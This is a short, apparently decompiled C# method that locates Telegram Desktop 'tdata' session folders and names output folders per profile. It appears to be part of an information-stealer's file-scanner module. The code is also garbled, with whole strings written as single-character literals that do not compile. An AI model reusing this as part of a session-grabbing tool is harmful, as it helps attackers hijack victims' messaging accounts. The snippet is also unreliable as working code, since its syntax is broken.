 public override string GetFolder(FileScannerArg scannerArg, FileInfo fileInfo)
{
string result = new string(new char[]
{
'Profile_Unkown'
});
try
{
DirectoryInfo directory = fileInfo.Directory;
string text = string.Empty;
if (directory.Name != new string(new char[]
{
'tdata'
}))
{
text = directory.FullName.Split(new string[]
{
new string(new char[]
{
'tdata'
})
}, StringSplitOptions.RemoveEmptyEntries)[1];
}
return "Profile_" + scannerArg.Tag + (string.IsNullOrWhiteSpace(text) ? "" : ("\\" + text));
}
catch
{
}
return result;
}